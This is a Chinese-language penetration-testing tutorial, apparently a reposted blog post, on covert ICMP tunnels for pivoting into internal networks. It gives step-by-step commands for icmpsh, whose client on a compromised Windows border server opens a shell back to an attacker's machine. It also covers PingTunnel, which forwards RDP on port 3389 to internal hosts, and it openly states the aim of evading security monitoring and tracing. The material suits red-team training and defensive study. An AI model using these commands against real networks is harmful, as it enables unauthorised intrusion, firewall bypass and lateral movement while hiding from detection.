内网安全 隐藏通信隧道技术——网络层.(遨游于 内网任何主机)

隧道技术的概括

隧道就是一种 绕过端口屏蔽的通信方式。防火墙两端的数据包通过防火墙所允许的数据包类型或者端口进行封装,然后穿过防火墙,与对方进行通信。当被封装的数据包到达目的地时,将数据包还原,并将还原后的数据包发送到相应的服务器上.

目录:

常用的隧道有以下:

第一步:内网连通性判断.(判断协议能不能通过防火墙)

用 ICMP 协议进行判断有没有连通性.

第二步:搭建 网络层 隧道.

网络层:IPv6隧道、ICMP隧道、GRE隧道.(这里我演示的是 ICMP隧道.)

利用 icmpsh 工具.

(1)外网 攻击机.(kali)

(2)边界服务器.( win 2008R2 )

利用 PingTunnel 工具.

(1)边界服务器( kali )

(2)外网 攻击机.( kali )

(3)再开一个 计算机 进行远程连接 外网 攻击机.( kali )

当我们内网收集完信息完,就有进行下一步判断 然后做隧道通信.

(1)进出口流量是否连通的判断,是否出得去,进得来.

(2)在非受信任的网络中实现安全的数据传输.

(3)使用隐蔽的手段逃避安全监测措施和溯源追踪.

常用的隧道有以下:

网络层:IPv6隧道、ICMP隧道、GRE隧道.

传输层:TCP隧道、UDP隧道、常规端口转发.

应用层:SSH隧道、HTTP隧道、HTTPS隧道、DNS隧道.

工具下载:

隧道工具 链接:https://pan.baidu.com/s/1gD5OUcpNFnBHTYoImWCLtQ

提取码:tian

免责声明:

严禁利用本文章中所提到的工具和技术进行非法攻击,否则后果自负,上传者不承担任何责任。

第一步:内网连通性判断.(判断协议能不能通过防火墙)

用 ICMP 协议进行判断有没有连通性.

ping IP

第二步:搭建 网络层 隧道.

网络层:IPv6隧道、ICMP隧道、GRE隧道.(这里我演示的是 ICMP隧道.)

利用 icmpsh 工具.

(1)外网 攻击机.(kali)

下载 icmpsh 工具(如果下载不了 ,可以在上面的工具链接里下载.)

git clone https://github.com/inquisb/icmpsh.git下载解压后,切换到 icmpsh 下.



cd icmpsh



安装需要 Python 库文件.

pip2 install impacket

关闭 icmp 应答,防止内核对自己的 ping 包响应.

sysctl -w net.ipv4.icmp_echo_ignore_all=1 记得不用的时候要改回来.sysctl -w net.ipv4.icmp_echo_ignore_all=0





搭建和 边界服务器 的隧道.

python2 icmpsh_m.py [外网的攻击机IP] [内网的主机IP]



(2)边界服务器.( win 2008R2 )



下载解压后,切换到 icmpsh 下.

cd C:\Users\icmpsh

搭建和 外网的 kali 隧道.

icmpsh.exe -t [攻击机IP]

隧道 搭建完成.( kali )

利用 PingTunnel 工具.



(1)边界服务器( kali )





解压 编译 安装.

tar zxf PingTunnel-0.72.tar.gz cd PingTunnel make && makeinstall

安装 pcap.h





wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz tar zxvf libpcap-1.9.0.tar.gz



cd libpcap-1.9.0 //切换目录./configure



开启 隧道.

ptunnel -x bgxg //(bgxg)是设置的隧道连接密码.

(2)外网 攻击机.( kali )

解压 编译 安装.(安装步骤 和 上面的一样.)

tar zxf PingTunnel-0.72.tar.gz cd PingTunnel make && makeinstall

安装 pcap.h

wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz tar zxvf libpcap-1.9.0.tar.gz

cd libpcap-1.9.0 //切换目录./configure



隧道 连接.(边界服务器为跳板,跳到内网别的主机上.)

ptunnel -p (边界服务器IP地址) -lp 1080 -da (转发到内网的其他主机的IP) -dp 3389 -x (隧道的连接密码)参数说明:

-x 指定 icmp 隧道连接验证密码

-lp 指定要监听的本地 tcp 端口

-da 指定要转发到的机器的 ip 地址

-dp 指定要转发到的机器的 tcp 端口

-p 指定icmp隧道另一端机器的 ip 地址







(3)再开一个 计算机 进行远程连接 外网 攻击机.( kali )

按下 win+r 打开运行,然后输入 mstsc 回车确认打开远程桌面连接面板.(记得要连接内网主机的3389端口用开才行.)

参考链接:【渗透测试】ICMP隧道技术之icmpsh使用_久违 °的博客-CSDN博客_icmpsh

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!